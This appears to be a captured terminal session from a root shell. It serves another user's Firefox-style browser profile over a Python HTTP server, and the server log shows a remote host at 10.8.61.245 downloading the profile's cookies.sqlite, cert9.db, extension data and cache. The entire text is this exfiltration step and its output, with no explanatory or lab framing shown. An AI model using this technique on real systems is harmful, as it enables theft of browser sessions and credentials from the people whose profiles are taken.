 drw------- 16 charles beth    4096 Mar 16  2024 8k3bf3zp.charles
bash-4.4# python3 -m http.server 6047
Serving HTTP on 0.0.0.0 port 6047 (http://0.0.0.0:6047/) ...
10.8.61.245 - - [17/Feb/2025 08:28:34] "GET /8k3bf3zp.charles HTTP/1.1" 301 -
10.8.61.245 - - [17/Feb/2025 08:28:34] "GET /8k3bf3zp.charles/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:35] code 404, message File not found
10.8.61.245 - - [17/Feb/2025 08:28:35] "GET /robots.txt HTTP/1.1" 404 -
10.8.61.245 - - [17/Feb/2025 08:28:36] "GET /8k3bf3zp.charles/.parentlock HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:36] "GET /8k3bf3zp.charles/addons.json HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:37] "GET /8k3bf3zp.charles/addonStartup.json.lz4 HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:37] "GET /8k3bf3zp.charles/AlternateServices.txt HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:38] "GET /8k3bf3zp.charles/bookmarkbackups/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:39] "GET /8k3bf3zp.charles/broadcast-listeners.json HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:39] "GET /8k3bf3zp.charles/browser-extension-data/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:40] "GET /8k3bf3zp.charles/cache2/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:41] "GET /8k3bf3zp.charles/cert9.db HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:48] "GET /8k3bf3zp.charles/compatibility.ini HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:49] "GET /8k3bf3zp.charles/containers.json HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:49] "GET /8k3bf3zp.charles/content-prefs.sqlite HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:28:54] "GET /8k3bf3zp.charles/cookies.sqlite HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:10] "GET /8k3bf3zp.charles/crashes/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:11] "GET /8k3bf3zp.charles/datareporting/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:12] "GET /8k3bf3zp.charles/extension-preferences.json HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:12] "GET /8k3bf3zp.charles/extension-store/ HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:13] "GET /8k3bf3zp.charles/extensions.json HTTP/1.1" 200 -
10.8.61.245 - - [17/Feb/2025 08:29:14] "GET /8k3bf3zp.charles/favicons.sqlite HTTP/1.1" 200 -
64
ENG
19:31
02/17/2025